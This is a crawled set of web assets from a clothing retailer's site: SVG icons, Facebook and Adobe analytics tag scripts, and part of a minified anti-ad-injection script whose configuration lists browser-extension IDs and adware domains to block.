});\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg
body_size: 368
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_4308)">
<path d="M33.6116 55.6379C35.1225 55.6379 36.3474 54.4131 36.3474 52.9021C36.3474 51.3911 35.1225 50.1663 33.6116 50.1663C32.1006 50.1663 30.8757 51.3911 30.8757 52.9021C30.8757 54.4131 32.1006 55.6379 33.6116 55.6379Z" fill="#010202"/>
<path d="M34.3097 27.6655H32.9138V52.4834H34.3097V27.6655Z" fill="#010202"/>
<path d="M43.0615 42.196H38.7903V43.5919H43.0615V42.196Z" fill="#010202"/>
<path d="M46.6907 37.3386H38.7903V38.7345H46.6907V37.3386Z" fill="#010202"/>
<path d="M46.6907 27.6514H38.7903V29.0472H46.6907V27.6514Z" fill="#010202"/>
<path d="M46.6907 17.5874H38.7903V18.9832H46.6907V17.5874Z" fill="#010202"/>
<path d="M43.0615 32.481H38.7903V33.8768H43.0615V32.481Z" fill="#010202"/>
<path d="M43.0615 22.8218H38.7903V24.2176H43.0615V22.8218Z" fill="#010202"/>
<path d="M33.7094 59.1414C30.0384 59.1414 27.0513 56.1543 27.0513 52.4832C27.0513 50.208 28.2377 48.0864 30.1779 46.872C30.1779 43.4522 30.1221 18.9832 30.1221 10.9991C30.1221 9.03095 31.3225 7.03491 33.6117 7.03491C35.9009 7.03491 37.2409 9.05887 37.2409 11.0549V46.858C39.1811 48.0724 40.3675 50.1941 40.3675 52.4693C40.3675 56.1403 37.3804 59.1274 33.7094 59.1274V59.1414ZM33.6117 8.43075C31.9506 8.43075 31.5179 10.1057 31.5179 10.9991C31.5179 19.5835 31.5738 47.2628 31.5738 47.2628V47.6816L31.2109 47.877C29.5079 48.8122 28.4471 50.571 28.4471 52.4832C28.4471 55.3866 30.8061 57.7455 33.7094 57.7455C36.6127 57.7455 38.9717 55.3866 38.9717 52.4832C38.9717 50.571 37.9109 48.8122 36.2079 47.877L35.845 47.6816V11.0689C35.845 10.9572 35.8171 8.4447 33.6117 8.4447V8.43075Z" fill="#010202"/>
</g>
<defs>
<clipPath id="clip0_843_4308">
<rect width="67" height="67" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 333
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 101
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 29
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 72246
content:
setTimeout(function(){function e(){try{var B,e,M,n,A,x,s,a,V,p,t,j,k,y,v,r,w,P,_,i,c,Y,l,Z,G,R,F,H,E,z,L,S,N,D,I,J,C,U,O=window,o=1767103040;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),P(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(B=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),M=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+B,M.parentNode.insertBefore(e,M)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},A=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1767103040,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc .kqzyfj.com chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche .dupe.com chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng .onlinepackagefinder.app chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn findmebestdirections.app .easyrecipefinder.co .scriptcdn.net .mitarchive.info .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .satelliteviewmaps.net .bestdrivingmaps.info chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .packagefinderonlinefree.com .drivedirectionsmap.info chrome-extension://obcbigljfpgappaaofailjjoabiikckk chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .findmanualsonline.net .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://nebnhfamliijlghikdgcigoebonmoibm chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam .onlinetoolsforbrowser.com chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab .dishguidemasters.com chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .pdfmanualsonline.net .onlinemanualsfinder.com chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .pdfmanualsearch.com chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea .getinvisiblehand.com .easybrowsertool.com .perception.onlinetemplatesfree.com .easybrowsertool.com chrome-extension://loboidpmlojcalnkgelcncghllmkiico chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj easyloginforme.app .startpage.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh .joinsmarty.com .joinsmarty.com .joinsmarty.com .igive.com .onlineculinarymasters.com chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm .onlinedirectionsexplorer.com .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .jullyambery.net .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://cafckninonjkogajnihihlnnimmkndgf chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://bckkboajpcaejmbajljhebicnflhdajc chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://nhiheekdcnmfbapkmpbhmplfddenhjic .arcadegamesfree.app chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://odphnbhiddhdpoccbialllejaajemdio chrome-extension://dalelnnofafalcmkmnhdbigbjjkloabo chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb .wejekihota.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://lneokhajjamkcciipddlogdbiegmcaim .greenadblocker.com chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .mydirectionmaps.app .misafou.com chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe .recipes4ever.club chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .acestream.net chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg .pagespeed-mod.com .letscompare.deals chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .resultssys.com chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://ddcabilfaldblnbjjdakdhdkggmncplh chrome-extension://fifcailncnlobddlehplcimgnehnldio .logicalmodule.com chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net .agentmicro.com .loungesrc.net .loungesrc.net .availablemac.com .plicifa.com nimblecapture.com .macreationsapp.com chrome-extension://gkbmnjmlhjnakmfjcejhlhpnibcbjdnl chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc .nickletto.com .nickletto.com .nickletto.com .nickletto.com .nickletto.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc chrome-extension://kchocjcihdgkoplngjemhpplmmloanja chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh chrome-extension://dljdacfojgikogldjffnkdcielnklkce chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce .mapperlist.com chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce s3.amazonaws.com/jsbooster/ chrome-extension://aepeanpnbhpclokahahihakiphmfoeco chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .thetto.com chrome-extension://hecicojipmfmablnbhknedademofbbpk chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl .freedocumentconverters.com chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl .fatenaxe-mailie.com chrome-extension://megchchilhekbbnfcklodmndefbhkbco chrome-extension://kaohpmpldmifmibocoaihahnilondioa .chrome-extension://boljdehmejbffnfiiicckjhafabdepnd chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .rectez.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .scalablerotator.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://hkmfdialkjnljbcnincgpollobclebaf chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .skillapp.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .ahjilop.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .freegameloop.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .mikkiload.com chrome-extension://begnkfeikebdelojdklgfkbhbeboilne .mikkiload.com .mygamecenter.club .mikkiload.com .productivebrowser.com .mikkiload.com .rotatorhelper.com .mikkiload.com chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc .mikkiload.com .poolif.com chrome-extension://pngicgippofneelinabebobnkpmdiphn .mikkiload.com .liesking.com chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .ad-blocker.org chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .klastaf.com .analyzeinput.com chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .rotatorbuffer.com .bestmacseller.com .bestonlinetools.app .sabuf.com chrome-extension://pjcoeodfcijljpnpimnohlcbhpedgpoe .bestonlinetools.app .utorrent.com chrome-extension://dcdhcaiphjchoklnfjafghlgahifnmma .deviceeng.com chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol .deskactivity.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak .srvtrck.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .start.xyz chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .mareps.com chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .adjustablehelper.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com 